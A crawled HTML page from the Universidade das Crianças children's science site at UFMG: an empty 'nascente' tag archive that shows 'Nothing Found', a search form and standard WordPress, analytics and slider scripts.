

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.universidadedascriancas.fae.ufmg.br/tag/nascente/
body_size: 7477
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link href="//fonts.googleapis.com/css?family=Roboto&subset=latin" rel="stylesheet" type="text/css">
<meta name="application-name" content="Universidade das Crianças">
<meta name="apple-mobile-web-app-title" content="Universidade das Crianças">
<meta name="theme-color" content="#55A055">
<meta name="msapplication-TileColor" content="#55A055">
<meta name="msapplication-navbutton-color" content="#55A055">
<meta name="apple-mobile-web-app-status-bar-style" content="#55A055">
<meta name="apple-mobile-web-app-capable" content="yes">
<link rel="apple-touch-icon" sizes="57x57" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.universidadedascriancas.fae.ufmg.br/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://www.universidadedascriancas.fae.ufmg.br/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.universidadedascriancas.fae.ufmg.br/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://www.universidadedascriancas.fae.ufmg.br/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.universidadedascriancas.fae.ufmg.br/favicon-16x16.png">
<meta name="msapplication-TileImage" content="https://www.universidadedascriancas.fae.ufmg.br/ms-icon-144x144.png">
<link rel="manifest" href="https://www.universidadedascriancas.fae.ufmg.br/manifest.json">
<script src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/aos.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/js/masonry.js"></script>
<link href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/aos.css' rel='stylesheet' type='text/css'>
<link href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/hover-min.css' rel='stylesheet' type='text/css'>
<title>nascente &#8211; Universidade das Crianças</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Universidade das Crianças &raquo;" href="https://www.universidadedascriancas.fae.ufmg.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Universidade das Crianças &raquo;" href="https://www.universidadedascriancas.fae.ufmg.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Universidade das Crianças &raquo; nascente" href="https://www.universidadedascriancas.fae.ufmg.br/tag/nascente/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-includes/css/dist/block-library/style.min.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='photospace-styles-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/photospace/gallery.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='universidadedascriancas-style-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/style.css?ver=6.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/photospace/jquery.galleriffic.js?ver=6.1.6' id='galleriffic-js'></script>
<link rel="https://api.w.org/" href="https://www.universidadedascriancas.fae.ufmg.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.universidadedascriancas.fae.ufmg.br/wp-json/wp/v2/tags/139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.universidadedascriancas.fae.ufmg.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.universidadedascriancas.fae.ufmg.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.6" />
<!-- Start Fluid Video Embeds Style Tag -->
<style type="text/css">
/* Fluid Video Embeds */
.fve-video-wrapper {
    position: relative;
    overflow: hidden;
    height: 0;
    background-color: transparent;
    padding-bottom: 56.25%;
    margin: 0.5em 0;
}
.fve-video-wrapper iframe,
.fve-video-wrapper object,
.fve-video-wrapper embed {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.fve-video-wrapper a.hyperlink-image {
    position: relative;
    display: none;
}
.fve-video-wrapper a.hyperlink-image img {
    position: relative;
    z-index: 2;
    width: 100%;
}
.fve-video-wrapper a.hyperlink-image .fve-play-button {
    position: absolute;
    left: 35%;
    top: 35%;
    right: 35%;
    bottom: 35%;
    z-index: 3;
    background-color: rgba(40, 40, 40, 0.75);
    background-size: 100% 100%;
    border-radius: 10px;
}
.fve-video-wrapper a.hyperlink-image:hover .fve-play-button {
    background-color: rgba(0, 0, 0, 0.85);
}
</style>
<!-- End Fluid Video Embeds Style Tag -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11018336-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-11018336-2');
		</script>

	<!--	photospace [ START ] --> 
<style type="text/css">
			.photospace .thumnail_col a.pageLink {
				width:50px;
				height:50px;
			}
			.photospace .gal_content,
				.photospace .loader,
				.photospace .slideshow a.advance-link{
					width:600px;
				}
			.photospace{
					width:600px;
				}
			.photospace .loader {
					width: 600px;
				}
		</style><!--	photospace [ END ] --> 
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="archive tag tag-nascente tag-139 hfeed">

   <script type="text/javascript">
    AOS.init({easing:'ease-in-sine'});
	$( document ).ready(function() {
    	$('body').addClass("loaded");
	});
</script>

<div class="conteudo-central background">
	</div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
							<a href="https://www.universidadedascriancas.fae.ufmg.br/" rel="home"><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/logo.png" alt="Universidade das Crianças" class="hvr-buzz-out" id="logo_header"></a>
					</div><!-- .site-branding -->
		<nav id="site-navigation" class="main-navigation" role="navigation">
							<div class="menu-internas-container"><ul id="primary-menu" class="menu"><li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-78"><a href="https://www.universidadedascriancas.fae.ufmg.br/#projeto">Projeto</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-673"><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas">Perguntas</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-676"><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/midia/animacao/">Animações</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.universidadedascriancas.fae.ufmg.br/onde-estivemos/">Onde Estivemos</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.universidadedascriancas.fae.ufmg.br/divulgacao/">Divulgação</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.universidadedascriancas.fae.ufmg.br/contato/">Contato</a></li>
</ul></div>					</nav><!-- #site-navigation -->
		<div id="redes-sociais">
		<a href="https://www.facebook.com/unicriancas/" target="_blank"><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/facebook.png" class="hvr-buzz-out"></a>
		</div>
	</header><!-- #masthead -->

	<nav id="mobile-site-navigation" class="cellphone mobile-navigation" role="navigation">

					<a id="nav-toggle" href="#"><span></span></a><a id="nav-toggle-link" href="#">MENU</a>

					<script type="text/javascript">
					document.querySelector( "#nav-toggle" ).addEventListener( "click", function() {
						this.classList.toggle( "active" );
						if ( $( this ).hasClass( "active" ) ) {
							$(".mobile-navigation").animate({height: $(".mobile-navigation").get(0).scrollHeight}, 1000 );
						} else {
							$(".mobile-navigation").animate({height:60});
						} 
					});
					document.querySelector( "#nav-toggle-link" ).addEventListener( "click", function() {
						$("#nav-toggle").toggleClass( "active" );
						if ( $("#nav-toggle").hasClass( "active" ) ) {
							$(".mobile-navigation").animate({height: $(".mobile-navigation").get(0).scrollHeight}, 1000 );
						} else {
							$(".mobile-navigation").animate({height:60});
						} 
					});
					$(document).ready(function() {
						$('a[href$="#"]').addClass('no_content');
					});
					</script>
					
											<div class="menu-internas-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-78"><a href="https://www.universidadedascriancas.fae.ufmg.br/#projeto">Projeto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-673"><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas">Perguntas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-676"><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/midia/animacao/">Animações</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.universidadedascriancas.fae.ufmg.br/onde-estivemos/">Onde Estivemos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.universidadedascriancas.fae.ufmg.br/divulgacao/">Divulgação</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.universidadedascriancas.fae.ufmg.br/contato/">Contato</a></li>
</ul></div>					
			</nav><!-- #site-navigation -->


	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			
<form role="search" method="get" class="search-form" action="https://www.universidadedascriancas.fae.ufmg.br/">
	<label>
		<span class="screen-reader-text"></span>
		<input placeholder="Pesquisar..." type="search" class="search-field" value="" name="s" title="Pesquisar por:"  autocomplete="on" />
	</label>
	<input type="submit" class="search-submit" value="" />
</form>	</div><!-- .page-content -->
</section><!-- .no-results -->

		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
	<img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/footer.png" id="footer_background">
		<div class="site-info">
		       <img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/rodape.png">
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<a href="#" alt="Voltar para o topo"><span id="btn-topo" class="hvr-bob"><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/up.jpg"></span></a>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
